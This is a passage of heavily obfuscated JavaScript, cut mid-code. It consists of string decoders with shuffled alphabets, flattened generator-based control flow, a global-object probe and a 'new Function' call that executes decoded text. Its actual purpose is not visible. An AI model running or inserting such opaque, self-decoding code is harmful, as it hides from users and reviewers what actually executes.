-0x129:fE9zFVq(sKw9Lp.SngYS_.BZZHrFw=i64Z2V[KmapNOF+0x5c],sKw9Lp.SngYS_.qV6oo_=-i64Z2V[KmapNOF+0x5d]);for(sKw9Lp.SngYS_.JvG5KH=i64Z2V[dZ3AdnV+0xb4];JvG5KH<UaGRTYj;JvG5KH++){sKw9Lp.SngYS_.RVkP_Q0=jRdgNYw.indexOf(zhbd5JW[JvG5KH]);if(RVkP_Q0===-i64Z2V[k2DNEu2+-0x26a])continue;if(qV6oo_<i64Z2V[KmapNOF+0x5c]){qV6oo_=RVkP_Q0}else{fE9zFVq(qV6oo_+=RVkP_Q0*i64Z2V[0x14],nfCaj9U|=qV6oo_<<BZZHrFw,BZZHrFw+=(qV6oo_&i64Z2V[k2DNEu2+-0x256])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(Lg0vOfY.push(nfCaj9U&i64Z2V[dZ3AdnV+0xb7]),nfCaj9U>>=i64Z2V[0x2],BZZHrFw-=i64Z2V[0x2])}while(BZZHrFw>i64Z2V[0xf]);qV6oo_=-i64Z2V[dZ3AdnV+0xb5]}}if(qV6oo_>-i64Z2V[0x1]){fE9zFVq(sKw9Lp.nU342Y=sKw9Lp.SngYS_,k2DNEu2+=-0x339,KmapNOF+=0x9e,iUFzwj+=0x290);break}else{fE9zFVq(sKw9Lp.nU342Y=sKw9Lp.SngYS_,k2DNEu2+=-0x339,dZ3AdnV+=0x148,KmapNOF+=0x12b,iUFzwj+=0x1f);break}case dZ3AdnV- -0x176:fE9zFVq(Lg0vOfY.push((nfCaj9U|qV6oo_<<BZZHrFw)&i64Z2V[0x3]),sKw9Lp.nU342Y=sKw9Lp.SngYS_,dZ3AdnV+=0x148,KmapNOF+=0x8d,iUFzwj+=-0x271);break}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(0x7a,-0x1b1,0xaf,0xe4).next().value);if(WRV2Rn){return k2DNEu2}}function WRV2Rn(...WRV2Rn){var k2DNEu2,dZ3AdnV;function*KmapNOF(dZ3AdnV,KmapNOF,iUFzwj,sKw9Lp,Ot1hvvo={R86dfT:{}}){while(dZ3AdnV+KmapNOF+iUFzwj+sKw9Lp!==-0x59)with(Ot1hvvo.IqYvdGF||Ot1hvvo)switch(dZ3AdnV+KmapNOF+iUFzwj+sKw9Lp){case-0x91:default:fE9zFVq([Ot1hvvo.R86dfT.gp9u8K_,Ot1hvvo.R86dfT.DrcbozP,Ot1hvvo.R86dfT.Zu56TMA]=[0x1e,0xcc,0xf5],WRV2Rn[i64Z2V[0x4]]=i64Z2V[0x1]);if(typeof DJv3YGu[WRV2Rn[i64Z2V[iUFzwj+0xa8]]]===i64Z2V[iUFzwj+0xb2]){fE9zFVq(Ot1hvvo.IqYvdGF=Ot1hvvo.R86dfT,dZ3AdnV+=0x45,KmapNOF+=-0x10c,iUFzwj+=0x8d,sKw9Lp+=0xf0);break}else{fE9zFVq(Ot1hvvo.IqYvdGF=Ot1hvvo.R86dfT,dZ3AdnV+=0x45,KmapNOF+=-0x111,iUFzwj+=0x8d,sKw9Lp+=0x34);break}case Ot1hvvo.R86dfT.Zu56TMA+-0xfe:return k2DNEu2=!0x0,DJv3YGu[WRV2Rn[i64Z2V[0x0]]]=NlhqBu(NZp74X[WRV2Rn[i64Z2V[0x0]]]);case-0x79:case-0x7:fE9zFVq([Ot1hvvo.R86dfT.gp9u8K_,Ot1hvvo.R86dfT.DrcbozP,Ot1hvvo.R86dfT.Zu56TMA]=[-0xc2,0x2e,0x68],Ot1hvvo.IqYvdGF=Ot1hvvo.R86dfT,dZ3AdnV+=0x196,KmapNOF+=-0x16,iUFzwj+=-0xa2,sKw9Lp+=-0x40);break;case dZ3AdnV-0x4b:return k2DNEu2=!0x0,DJv3YGu[WRV2Rn[i64Z2V[0x0]]];case-0x40:case sKw9Lp-0x126:return k2DNEu2=!0x0,DJv3YGu[WRV2Rn[i64Z2V[KmapNOF+0xba]]]=NlhqBu(NZp74X[WRV2Rn[i64Z2V[0x0]]])}}fE9zFVq(k2DNEu2=void 0x0,dZ3AdnV=KmapNOF(-0x96,0x52,-0xa8,0x5b).next().value);if(k2DNEu2){return dZ3AdnV}}return new Function(WRV2Rn(0x59))()}],NlhqBu[i64Z2V[0x1]]=i64Z2V[0x19],NlhqBu[i64Z2V[0x13]]=[]);try{function dZ3AdnV(NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj={V3OfR_U:{}}){while(k2DNEu2+dZ3AdnV+KmapNOF!==0x65)with(iUFzwj.ZLzVYLz||iUFzwj)switch(k2DNEu2+dZ3AdnV+KmapNOF){case-0x3c:case-0x87:case 0x8d:iUFzwj.V3OfR_U.dWhHHK=-i64Z2V[dZ3AdnV+0x5b];for(iUFzwj.V3OfR_U.V1rEx0=i64Z2V[0x0];V1rEx0<YiF4Dgb;V1rEx0++){iUFzwj.V3OfR_U.PWCW_U=xVKmxSJ.indexOf(URkaDwp[V1rEx0]);if(PWCW_U===-i64Z2V[0x1])continue;if(dWhHHK<i64Z2V[0x0]){dWhHHK=PWCW_U}else{fE9zFVq(dWhHHK+=PWCW_U*i64Z2V[dZ3AdnV+0x6e],TRjuO_|=dWhHHK<<azT7ER,azT7ER+=(dWhHHK&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(V7bw_W.push(TRjuO_&i64Z2V[k2DNEu2+-0x14b]),TRjuO_>>=i64Z2V[0x2],azT7ER-=i64Z2V[0x2])}while(azT7ER>i64Z2V[0xf]);dWhHHK=-i64Z2V[0x1]}}if(dWhHHK>-i64Z2V[0x1]){fE9zFVq(iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=-0xa7,KmapNOF+=0x5d);break}else{fE9zFVq(iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=-0xa7,KmapNOF+=0x71);break}case-0xf3:case 0x5:fE9zFVq(iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=0x147,dZ3AdnV+=-0x118,KmapNOF+=0xf);break;case-0x3d:case k2DNEu2-0x41:case-0x69:fE9zFVq(iUFzwj.V3OfR_U.V7bw_W=[],iUFzwj.V3OfR_U.TRjuO_=i64Z2V[k2DNEu2+-(k2DNEu2+0x0)],iUFzwj.V3OfR_U.azT7ER=i64Z2V[dZ3AdnV+-(dZ3AdnV+0x0)],iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=0xba,dZ3AdnV+=-0x80);break;case 0xed:fE9zFVq(iUFzwj.ZLzVYLz=iUFzwj.vRS9jZ,k2DNEu2+=-0x16a,dZ3AdnV+=0xb0,KmapNOF+=-0x1b);break;case KmapNOF- -0x68:case-0x14:fE9zFVq([iUFzwj.V3OfR_U.WLDgdTi,iUFzwj.V3OfR_U.qV9eFy]=[0x15,0xba],V3OfR_U.xVKmxSJ=\"9kVCBbEjnclYFIMRG/f`5_:O&XSd%0r#}tmv3{Lw!u\\\"@y[QD74]~x2)=qWT|aApJi?>g1z^Z*s6+;KhN.,8(PHUe$<o\",V3OfR_U.URkaDwp=\"\"+(NlhqBu||\"\"),V3OfR_U.YiF4Dgb=V3OfR_U.URkaDwp.length,iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=0x114,dZ3AdnV+=-0xc2,KmapNOF+=-0x17);break;case 0x43:fE9zFVq(V7bw_W.push((TRjuO_|dWhHHK<<azT7ER)&i64Z2V[0x3]),iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,KmapNOF+=0x14);break;case k2DNEu2-0x11:fE9zFVq([iUFzwj.V3OfR_U.WLDgdTi,iUFzwj.V3OfR_U.qV9eFy]=[-0x68,0xa7],V7bw_W.push((TRjuO_|dWhHHK<<azT7ER)&i64Z2V[0x3]),iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=0xb6,dZ3AdnV+=-0xf5,KmapNOF+=0xb6);break;case KmapNOF!=-0xa&&KmapNOF- -0x4d:default:return WRV2Rn=!0x0,ScULRuM(V7bw_W)}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(-0x80,0xe8,-0x50).next().value);if(WRV2Rn){return k2DNEu2}}function KmapNOF(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=dZ3AdnV(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}fE9zFVq(NlhqBu[i64Z2V[0x1]]=Object,NlhqBu[i64Z2V[0x13]][eZPh_8J(0x5a)](\"\"[eZPh_8J(i64Z2V[0x14])][KmapNOF(0x5c)+KmapNOF(0x5d)][KmapNOF(i64Z2V[0x2b])]))}catch(iUFzwj){}bBURrH:for(NlhqBu[i64Z2V[0x1a]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x1a]]<NlhqBu[i64Z2V[0x1b]][k2DNEu2(i64Z2V[0x1d])];NlhqBu[i64Z2V[0x1a]]++)try{NlhqBu[i64Z2V[0x1]]=NlhqBu[i64Z2V[0x1b]][NlhqBu[i64Z2V[0x1a]]]();for(NlhqBu[i64Z2V[0x1c]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x1c]]<NlhqBu[i64Z2V[0x13]][k2DNEu2(i64Z2V[0x1d])];NlhqBu[i64Z2V[0x1c]]++){Quf6CQn(sKw9Lp);function sKw9Lp(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],NlhqBu[i64Z2V[0x20]]=\"pEGcAtnXehHloUmSLQRN85(d@T/bWaDVkYKPIOBMqgZjJFifrsC>;w0v.1#y%_\\\"2+^}*,x?`|u4[=:])z!6&3~$9<{7\",NlhqBu[i64Z2V[0x5]]=\"\"+(NlhqBu[i64Z2V[0x0]]||\"\"),NlhqBu[i64Z2V[0x11]]=NlhqBu[i64Z2V[0x5]].length,NlhqBu[i64Z2V[0x7]]=[],NlhqBu[i64Z2V[0x22]]=i64Z2V[0x0],NlhqBu[i64Z2V[0x23]]=i64Z2V[0x0],NlhqBu[-i64Z2V[0x1e]]=-i64Z2V[0x1]);for(NlhqBu[i64Z2V[0x1f]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x1f]]<NlhqBu[i64Z2V[0x11]];NlhqBu[i64Z2V[0x1f]]++){NlhqBu[i64Z2V[0x21]]=NlhqBu[i64Z2V[0x20]].indexOf(NlhqBu[i64Z2V[0x5]][NlhqBu[i64Z2V[0x1f]]]);if(NlhqBu[i64Z2V[0x21]]===-i64Z2V[0x1])continue;if(NlhqBu[-i64Z2V[0x1e]]<i64Z2V[0x0]){NlhqBu[-i64Z2V[0x1e]]=NlhqBu[i64Z2V[0x21]]}else{fE9zFVq(NlhqBu[-i64Z2V[0x1e]]+=NlhqBu[i64Z2V[0x21]]*i64Z2V[0x14],NlhqBu[i64Z2V[0x22]]|=NlhqBu[-i64Z2V[0x1e]]<<NlhqBu[i64Z2V[0x23]],NlhqBu[i64Z2V[0x23]]+=(NlhqBu[-i64Z2V[0x1e]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[i64Z2V[0x7]].push(NlhqBu[i64Z2V[0x22]]&i64Z2V[0x3]),NlhqBu[i64Z2V[0x22]]>>=i64Z2V[0x2],NlhqBu[i64Z2V[0x23]]-=i64Z2V[0x2])}while(NlhqBu[i64Z2V[0x23]]>i64Z2V[0xf]);NlhqBu[-i64Z2V[0x1e]]=-i64Z2V[0x1]}}if(NlhqBu[-i64Z2V[0x1e]]>-i64Z2V[0x1]){NlhqBu[i64Z2V[0x7]].push((NlhqBu[i64Z2V[0x22]]|NlhqBu[-i64Z2V[0x1e]]<<NlhqBu[i64Z2V[0x23]])&i64Z2V[0x3])}return ScULRuM(NlhqBu[i64Z2V[0x7]])}function Ot1hvvo(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=sKw9Lp(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}if(typeof NlhqBu[i64Z2V[0x1]][NlhqBu[i64Z2V[0x13]][NlhqBu[i64Z2V[0x1c]]]]===k2DNEu2(0x60)+Ot1hvvo(i64Z2V[0x1b]))continue bBURrH}return NlhqBu[i64Z2V[0x1]]}catch(iUFzwj){}return NlhqBu[i64Z2V[0x1]]||this}function rdtsVi6(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],Quf6CQn(WRV2Rn));function WRV2Rn(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],NlhqBu[i64Z2V[0x1]]=\"%LEtq*F$5QuNiDrA+RM@>Z{mU]`[2.T4(v=K?owg|~;j#)IWa7G8_BJ/6hYp1&Hfn^k\\\"lc!,39bXCxOy0VsSdP<}:ez\",NlhqBu[i64Z2V[0x5]]=\"\"+(NlhqBu[i64Z2V[0x0]]||\"\"),NlhqBu[i64Z2V[0x11]]=NlhqBu[i64Z2V[0x5]].length,NlhqBu[i64Z2V[0x1c]]=[],NlhqBu[i64Z2V[0x9]]=i64Z2V[0x0],NlhqBu[i64Z2V[0x26]]=i64Z2V[0x0],NlhqBu[i64Z2V[0x25]]=-i64Z2V[0x1]);for(NlhqBu[i64Z2V[0x24]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x24]]<NlhqBu[i64Z2V[0x11]];NlhqBu[i64Z2V[0x24]]++){NlhqBu[i64Z2V[0x21]]=NlhqBu[i64Z2V[0x1]].indexOf(NlhqBu[i64Z2V[0x5]][NlhqBu[i64Z2V[0x24]]]);if(NlhqBu[i64Z2V[0x21]]===-i64Z2V[0x1])continue;if(NlhqBu[i64Z2V[0x25]]<i64Z2V[0x0]){NlhqBu[i64Z2V[0x25]]=NlhqBu[i64Z2V[0x21]]}else{fE9zFVq(NlhqBu[i64Z2V[0x25]]+=NlhqBu[i64Z2V[0x21]]*i64Z2V[0x14],NlhqBu[i64Z2V[0x9]]|=NlhqBu[i64Z2V[0x25]]<<NlhqBu[i64Z2V[0x26]],NlhqBu[i64Z2V[0x26]]+=(NlhqBu[i64Z2V[0x25]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[i64Z2V[0x1c]].push(NlhqBu[i64Z2V[0x9]]&i64Z2V[0x3]),NlhqBu[i64Z2V[0x9]]>>=i64Z2V[0x2],NlhqBu[i64Z2V[0x26]]-=i64Z2V[0x2])}while(NlhqBu[i64Z2V[0x26]]>i64Z2V[0xf]);NlhqBu[i64Z2V[0x25]]=-i64Z2V[0x1]}}if(NlhqBu[i64Z2V[0x25]]>-i64Z2V[0x1]){NlhqBu[i64Z2V[0x1c]].push((NlhqBu[i64Z2V[0x9]]|NlhqBu[i64Z2V[0x25]]<<NlhqBu[i64Z2V[0x26]])&i64Z2V[0x3])}return ScULRuM(NlhqBu[i64Z2V[0x1c]])}function k2DNEu2(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=WRV2Rn(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}switch(NlhqBu[i64Z2V[0x0]]){case k2DNEu2(0x62):return Ot1hvvo[k2DNEu2(0x63)];case k2DNEu2(0x64):return Ot1hvvo[k2DNEu2(i64Z2V[0x4c])];case k2DNEu2(0x66):return Ot1hvvo[k2DNEu2(0x67)];case k2DNEu2(i64Z2V[0x4a]):return Ot1hvvo[k2DNEu2(i64Z2V[0x3e])];case k2DNEu2(0x6a):return Ot1hvvo[k2DNEu2(0x6b)];case k2DNEu2(i64Z2V[0x8]):return Ot1hvvo[k2DNEu2(0x6d)];case k2DNEu2(i64Z2V[0x4e]):return Ot1hvvo[k2DNEu2(0x6f)];case k2DNEu2(0x70):return Ot1hvvo[k2DNEu2(0x71)];case k2DNEu2(0x72)+\"z\":return Ot1hvvo[k2DNEu2(0x73)];case k2DNEu2(i64Z2V[0x49])+i64Z2V[0x7]:return Ot1hvvo[k2DNEu2(0x75)];case k2DNEu2(0x76):return Ot1hvvo[k2DNEu2(0x77)];case k2DNEu2(0x78):return Ot1hvvo[k2DNEu2(0x79)];case k2DNEu2(0x7a):return Ot1hvvo[k2DNEu2(0x7b)];case k2DNEu2(0x7c):return Ot1hvvo[k2DNEu2(0x7d)];case k2DNEu2(0x7e)+i64Z2V[0x4b]:return Ot1hvvo[k2DNEu2(i64Z2V[0x27])];case k2DNEu2(i64Z2V[0x28]):return Ot1hvvo[k2DNEu2(0x81)];case k2DNEu2(0x82):return Ot1hvvo[k2DNEu2(0x83)];case k2DNEu2(0x84):return Ot1hvvo[k2DNEu2(0x85)];case k2DNEu2(0x86):return Ot1hvvo[k2DNEu2(0x87)];case k2DNEu2(0x88)+i64Z2V[0x3a]:return Ot1hvvo[k2DNEu2(i64Z2V[0x4d])];case k2DNEu2(0x8a):return Ot1hvvo[k2DNEu2(i64Z2V[0x44])];case k2DNEu2(0x8c):return Ot1hvvo[k2DNEu2(i64Z2V[0x43])];case k2DNEu2(0x8e):return Ot1hvvo[k2DNEu2(0x8f)];case k2DNEu2(0x90):return Ot1hvvo[k2DNEu2(0x91)+i64Z2V[0x2d]];case k2DNEu2(i64Z2V[0x1f]):return Ot1hvvo[k2DNEu2(0x93)];case k2DNEu2(0x94):return Ot1hvvo[k2DNEu2(0x95)];case k2DNEu2(0x96):return Ot1hvvo[k2DNEu2(0x97)];case k2DNEu2(0x98):return Ot1hvvo[k2DNEu2(i64Z2V[0x48])];case k2DNEu2(0x9a)+i64Z2V[0x36]:return Ot1hvvo[k2DNEu2(0x9b)+\"nt\"];case k2DNEu2(0x9c):return Ot1hvvo[k2DNEu2(0x9d)];case k2DNEu2(0x9e)+\"7\":return Ot1hvvo[k2DNEu2(0x9f)];case k2DNEu2(0xa0):return Ot1hvvo[k2DNEu2(0xa1)];case k2DNEu2(0xa2)+\"X\":return Ot1hvvo[k2DNEu2(0xa3)+\"8\"]}}function IpIOgJ(...DJv3YGu){DJv3YGu[i64Z2V[0x4]]=i64Z2V[0x11];switch(DJv3YGu[i64Z2V[0x0]]){case eZPh_8J(0xa4):return DJv3YGu[i64Z2V[0x1]]*DJv3YGu[i64Z2V[0x13]]}}function C3EiKdQ(){}function P1UtPa(NlhqBu,WRV2Rn=i64Z2V[0x1]){Quf6CQn(dZ3AdnV);function k2DNEu2(NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,DJv3YGu={SlR2yE:{}}){while(k2DNEu2+dZ3AdnV!==-0x3d)with(DJv3YGu.T8XclI||DJv3YGu)switch(k2DNEu2+dZ3AdnV){case 0x4b:default:case k2DNEu2!=0x20&&k2DNEu2!=-0x2a&&k2DNEu2- -0xa6:fE9zFVq([DJv3YGu.SlR2yE.GPPnp6,DJv3YGu.SlR2yE.cSgsqm_]=[-0xec,-0x7c],uAn7SS.push((y1oLHdy|ildnwf<<Qu2G1O)&i64Z2V[k2DNEu2+0x18b]),DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=0x1a8);break;case k2DNEu2!=-0x188&&k2DNEu2!=-0x2a&&k2DNEu2- -0xa6:return WRV2Rn=!0x0,ScULRuM(uAn7SS);case 0xd8:case k2DNEu2-0xd0:case-0xee:fE9zFVq(uAn7SS.push((y1oLHdy|ildnwf<<Qu2G1O)&i64Z2V[k2DNEu2+-0xbf]),DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0xa2,dZ3AdnV+=0x176);break;case DJv3YGu.SlR2yE.GPPnp6+0xce:fE9zFVq(DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0x4a,dZ3AdnV+=0x2b);break;case 0x92:case dZ3AdnV-0x2a:fE9zFVq(uAn7SS.push((y1oLHdy|ildnwf<<Qu2G1O)&i64Z2V[0x3]),DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=0x4a);break;case-0xbb:case dZ3AdnV!=-0xd0&&dZ3AdnV- -0xc2:case 0x9f:fE9zFVq(uAn7SS.push((y1oLHdy|ildnwf<<Qu2G1O)&i64Z2V[k2DNEu2+-0xbf]),DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0xa2,dZ3AdnV+=0x13f);break;case k2DNEu2-0x148:fE9zFVq(DJv3YGu.SlR2yE.y1oLHdy=i64Z2V[k2DNEu2+-0x70],DJv3YGu.SlR2yE.Qu2G1O=i64Z2V[0x0],DJv3YGu.SlR2yE.ildnwf=-i64Z2V[k2DNEu2+-0x6f]);for(DJv3YGu.SlR2yE.dhdsBb=i64Z2V[0x0];dhdsBb<sAiSAb;dhdsBb++){DJv3YGu.SlR2yE.uvkz5V=jSluArm.indexOf(cpIQfz9[dhdsBb]);if(uvkz5V===-i64Z2V[0x1])continue;if(ildnwf<i64Z2V[0x0]){ildnwf=uvkz5V}else{fE9zFVq(ildnwf+=uvkz5V*i64Z2V[0x14],y1oLHdy|=ildnwf<<Qu2G1O,Qu2G1O+=(ildnwf&i64Z2V[k2DNEu2+-0x5b])>i64Z2V[k2DNEu2+-0x5a]?i64Z2V[0x17]:i64Z2V[k2DNEu2+-0x58]);do{fE9zFVq(uAn7SS.push(y1oLHdy&i64Z2V[0x3]),y1oLHdy>>=i64Z2V[0x2],Qu2G1O-=i64Z2V[0x2])}while(Qu2G1O>i64Z2V[k2DNEu2+-0x61]);ildnwf=-i64Z2V[k2DNEu2+-0x6f]}}if(ildnwf>-i64Z2V[0x1]){fE9zFVq(DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0x9a,dZ3AdnV+=0x1ee);break}else{fE9zFVq(DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0x50,dZ3AdnV+=0x1ee);break}case 0xee:fE9zFVq([DJv3YGu.SlR2yE.GPPnp6,DJv3YGu.SlR2yE.cSgsqm_]=[-0x33,0x4f],SlR2yE.jSluArm=\"G=BZlUJCHpathkPMNRgVrTLWfeFcIjAoEbDOQqSnysx0Xw,i:_<?Y|K$mz.d[`5u+v@3672/>!(^%&})94]#8\\\"{~1*;\",SlR2yE.cpIQfz9=\"\"+(NlhqBu||\"\"),SlR2yE.sAiSAb=SlR2yE.cpIQfz9.length,SlR2yE.uAn7SS=[],DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0x174,dZ3AdnV+=-0x52);break;case dZ3AdnV-0x117:case-0xa5:return WRV2Rn=!0x0,ScULRuM(uAn7SS)}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(0x1e4,-0xf6).next().value);if(WRV2Rn){return k2DNEu2}}function dZ3AdnV(...NlhqBu){NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1];if(typeof DJv3YGu[NlhqBu[i64Z2V[0x0]]]===i64Z2V[0xa]){return DJv3YGu[NlhqBu[i64Z2V[0x0]]]=k2DNEu2(NZp74X[NlhqBu[i64Z2V[0x0]]])}return DJv3YGu[NlhqBu[i64Z2V[0x0]]]}rdtsVi6(dZ3AdnV(0xa5))[dZ3AdnV(0xa6)+dZ3AdnV(0xa7)+\"ty\"](NlhqBu,dZ3AdnV(0xa8),{[dZ3AdnV(0xa9)]:WRV2Rn,[dZ3AdnV(i64Z2V[0x20])]:i64Z2V[0x29]});return NlhqBu}function fE9zFVq(){fE9zFVq=function(){}}return function(){var NlhqBu,WRV2Rn;Quf6CQn(x1LhzM);function k2DNEu2(NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,KmapNOF={XAkTlY6:{}}){while(k2DNEu2+dZ3AdnV!==-0x7b)with(KmapNOF.gTf276g||KmapNOF)switch(k2DNEu2+dZ3AdnV){case-0xef:case KmapNOF.XAkTlY6.tsv_41+-0x111:case 0xaf:return WRV2Rn=!0x0,ScULRuM(LrUQKv);case 0x54:case-0xf2:default:fE9zFVq(KmapNOF.XAkTlY6.ufS5sKj=SSpDEHI.length,KmapNOF.XAkTlY6.LrUQKv=[],KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=-0x65);break;case 0x49:case KmapNOF.XAkTlY6.SdMP9T+0x6e:case-0x35:fE9zFVq(KmapNOF.XAkTlY6.ACTXzn=i64Z2V[k2DNEu2+-(k2DNEu2+0x0)],KmapNOF.XAkTlY6.jw5uh71=i64Z2V[k2DNEu2+-0xcd],KmapNOF.XAkTlY6.KHh6wI=-i64Z2V[0x1]);for(KmapNOF.XAkTlY6.MLqOzh=i64Z2V[k2DNEu2+-(k2DNEu2+0x0)];MLqOzh<ufS5sKj;MLqOzh++){KmapNOF.XAkTlY6.av7ZdH=SyREESb.indexOf(SSpDEHI[MLqOzh]);if(av7ZdH===-i64Z2V[0x1])continue;if(KHh6wI<i64Z2V[0x0]){KHh6wI=av7ZdH}else{fE9zFVq(KHh6wI+=av7ZdH*i64Z2V[0x14],ACTXzn|=KHh6wI<<jw5uh71,jw5uh71+=(KHh6wI&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(LrUQKv.push(ACTXzn&i64Z2V[0x3]),ACTXzn>>=i64Z2V[k2DNEu2+-0xcb],jw5uh71-=i64Z2V[k2DNEu2+-0xcb])}while(jw5uh71>i64Z2V[k2DNEu2+-0xbe]);KHh6wI=-i64Z2V[0x1]}}if(KHh6wI>-i64Z2V[0x1]){fE9zFVq(KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=0x66);break}else{fE9zFVq(KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=-0x1fb,dZ3AdnV+=0x175);break}case-0x6:case-0xaa:case KmapNOF.XAkTlY6.tsv_41+0x27:fE9zFVq(KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=-0xc5,dZ3AdnV+=0x13);break;case 0x65:case k2DNEu2!=-0x12e&&k2DNEu2- -0xb3:fE9zFVq([KmapNOF.XAkTlY6.tsv_41,KmapNOF.XAkTlY6.SdMP9T]=[0x44,-0x40],KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=0x1d7,dZ3AdnV+=-0x172);break;case 0xc2:case 0xb5:fE9zFVq([KmapNOF.XAkTlY6.tsv_41,KmapNOF.XAkTlY6.SdMP9T]=[0x99,-0x60],XAkTlY6.SyREESb=\"xDVAg#>H`raIF+n~$:L,)_1Kb?O9f@wQ|3!kJi]%&szT}Gv{B8uY[Mlce2(p=t7ZyXUjm0;\\\"*WhS^R6dC.PEo/4N5q<\",XAkTlY6.SSpDEHI=\"\"+(NlhqBu||\"\"),KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=0x205,dZ3AdnV+=-0x247);break;case k2DNEu2!=0xcd&&k2DNEu2!=0x132&&k2DNEu2-0xbf:fE9zFVq(LrUQKv.push((ACTXzn|KHh6wI<<jw5uh71)&i64Z2V[0x3]),KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=-0x261,dZ3AdnV+=0x175);break}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(-0xd3,0x188).next().value);if(WRV2Rn){return k2DNEu2}}function dZ3AdnV(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=k2DNEu2(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}fE9zFVq(NlhqBu=rdtsVi6(dZ3AdnV(0xab))[dZ3AdnV(0xac)](null),WRV2Rn=void 0x0);function KmapNOF(k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj={},sKw9Lp,Cjv9BLV,cxt2Ch_,eZPh_8J){if(!Cjv9BLV){Cjv9BLV=function(k2DNEu2){if(typeof DJv3YGu[k2DNEu2]===i64Z2V[0xa]){return DJv3YGu[k2DNEu2]=sKw9Lp(NZp74X[k2DNEu2])}return DJv3YGu[k2DNEu2]}}if(!sKw9Lp){sKw9Lp=function(k2DNEu2){var dZ3AdnV,KmapNOF;function*iUFzwj(KmapNOF,iUFzwj,sKw9Lp,Cjv9BLV,cxt2Ch_={UTvuZc:{}}){while(KmapNOF+iUFzwj+sKw9Lp+Cjv9BLV!==-0x25)with(cxt2Ch_.CzT6QL||cxt2Ch_)switch(KmapNOF+iUFzwj+sKw9Lp+Cjv9BLV){case sKw9Lp-0x18:case-0x42:fE9zFVq(cxt2Ch_.UTvuZc.AIbjPwQ=i64Z2V[iUFzwj+0x57],cxt2Ch_.UTvuZc.PrnRL9=i64Z2V[0x0],cxt2Ch_.UTvuZc.olDWyhH=-i64Z2V[sKw9Lp+0xbc]);for(cxt2Ch_.UTvuZc.SW3AbF=i64Z2V[sKw9Lp+0xbb];SW3AbF<AtsaPAV;SW3AbF++){cxt2Ch_.UTvuZc.Q6aU9y=XY51Tuj.indexOf(g3YfwQ[SW3AbF]);if(Q6aU9y===-i64Z2V[iUFzwj+0x58])continue;if(olDWyhH<i64Z2V[0x0]){olDWyhH=Q6aU9y}else{fE9zFVq(olDWyhH+=Q6aU9y*i64Z2V[0x14],AIbjPwQ|=olDWyhH<<PrnRL9,PrnRL9+=(olDWyhH&i64Z2V[KmapNOF+-0x22])>i64Z2V[0x16]?i64Z2V[KmapNOF+-0x20]:i64Z2V[0x18]);do{fE9zFVq(xvkMyn.push(AIbjPwQ&i64Z2V[sKw9Lp+0xbe]),AIbjPwQ>>=i64Z2V[0x2],PrnRL9-=i64Z2V[KmapNOF+-0x